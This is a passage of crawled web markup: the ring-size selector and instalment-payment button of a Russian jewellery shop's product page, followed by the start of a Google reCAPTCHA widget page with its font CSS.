d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                16.5                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-4" name="options[size]" value="17" />
                            <label for="size-13252-4">
                                                                <!---->
                                17                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-5" name="options[size]" value="17.5" />
                            <label for="size-13252-5">
                                                                <!---->
                                17.5                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-6" name="options[size]" value="18" />
                            <label for="size-13252-6">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                18                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-7" name="options[size]" value="18.5" />
                            <label for="size-13252-7">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                18.5                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-8" name="options[size]" value="19" />
                            <label for="size-13252-8">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                19                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-9" name="options[size]" value="19.5" />
                            <label for="size-13252-9">
                                                                <!---->
                                19.5                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-10" name="options[size]" value="20" />
                            <label for="size-13252-10">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                20                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-11" name="options[size]" value="20.5" />
                            <label for="size-13252-11">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                20.5                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-12" name="options[size]" value="21" />
                            <label for="size-13252-12">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                21                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-13" name="options[size]" value="21.5" />
                            <label for="size-13252-13">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                21.5                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-14" name="options[size]" value="22" />
                            <label for="size-13252-14">
                                <span  class="new-icon-size">
    <img src="https://yahont.online/uploads/icon/Fire.svg"/>
    </span>                                <!--<span class="liauidForCard">
<svg width="800px" height="800px" viewBox="0 0 128 128" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--noto" preserveAspectRatio="xMidYMid meet"><radialGradient id="IconifyId17ecdb2904d178eab8626" cx="68.884" cy="124.296" r="70.587" gradientTransform="matrix(-1 -.00434 -.00713 1.6408 131.986 -79.345)" gradientUnits="userSpaceOnUse"><stop offset=".314" stop-color="#ff9800"></stop><stop offset=".662" stop-color="#ff6d00"></stop><stop offset=".972" stop-color="#f44336"></stop></radialGradient><path d="M35.56 40.73c-.57 6.08-.97 16.84 2.62 21.42c0 0-1.69-11.82 13.46-26.65c6.1-5.97 7.51-14.09 5.38-20.18c-1.21-3.45-3.42-6.3-5.34-8.29c-1.12-1.17-.26-3.1 1.37-3.03c9.86.44 25.84 3.18 32.63 20.22c2.98 7.48 3.2 15.21 1.78 23.07c-.9 5.02-4.1 16.18 3.2 17.55c5.21.98 7.73-3.16 8.86-6.14c.47-1.24 2.1-1.55 2.98-.56c8.8 10.01 9.55 21.8 7.73 31.95c-3.52 19.62-23.39 33.9-43.13 33.9c-24.66 0-44.29-14.11-49.38-39.65c-2.05-10.31-1.01-30.71 14.89-45.11c1.18-1.08 3.11-.12 2.95 1.5z" fill="url(#IconifyId17ecdb2904d178eab8626)"></path><radialGradient id="IconifyId17ecdb2904d178eab8627" cx="64.921" cy="54.062" r="73.86" gradientTransform="matrix(-.0101 .9999 .7525 .0076 26.154 -11.267)" gradientUnits="userSpaceOnUse"><stop offset=".214" stop-color="#fff176"></stop><stop offset=".328" stop-color="#fff27d"></stop><stop offset=".487" stop-color="#fff48f"></stop><stop offset=".672" stop-color="#fff7ad"></stop><stop offset=".793" stop-color="#fff9c4"></stop><stop offset=".822" stop-color="#fff8bd" stop-opacity=".804"></stop><stop offset=".863" stop-color="#fff6ab" stop-opacity=".529"></stop><stop offset=".91" stop-color="#fff38d" stop-opacity=".209"></stop><stop offset=".941" stop-color="#fff176" stop-opacity="0"></stop></radialGradient><path d="M76.11 77.42c-9.09-11.7-5.02-25.05-2.79-30.37c.3-.7-.5-1.36-1.13-.93c-3.91 2.66-11.92 8.92-15.65 17.73c-5.05 11.91-4.69 17.74-1.7 24.86c1.8 4.29-.29 5.2-1.34 5.36c-1.02.16-1.96-.52-2.71-1.23a16.09 16.09 0 0 1-4.44-7.6c-.16-.62-.97-.79-1.34-.28c-2.8 3.87-4.25 10.08-4.32 14.47C40.47 113 51.68 124 65.24 124c17.09 0 29.54-18.9 19.72-34.7c-2.85-4.6-5.53-7.61-8.85-11.88z" fill="url(#IconifyId17ecdb2904d178eab8627)"></path></svg>
                                </span>-->
                                22                            </label>
                        
                            <input type="radio" autocomplete="off" id="size-13252-15" name="options[size]" value="23" />
                            <label for="size-13252-15">
                                                                <!---->
                                23                            </label>
                                    </div>
            <a href="/buyers/kak-opredelit-razmer-ukrasheniya/" class="c-red fs-sm normal" target="_blank">Как узнать свой размер</a>        </div>
            </div>
        <button type="submit" class="doly-pay-button" name="ms2_action" value="cart/add">Оплатить<img src="/pic/pay/dolyame_white.svg" alt="оплата долями"></button>
    </form>
    <p>Подробнее о сервисе можно узнать на <a href="dolyame.ru" target="_blank" rel="nofollow">dolyame.ru</a></p>
</div>


    </body>
    </html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc8nuArAAAAAFQdxd6rJmYiyytUs0VFsZmyqhq_&co=aHR0cHM6Ly95YWhvbnQub25saW5lOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=eiudoxlt0dkk
body_size: 49284
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
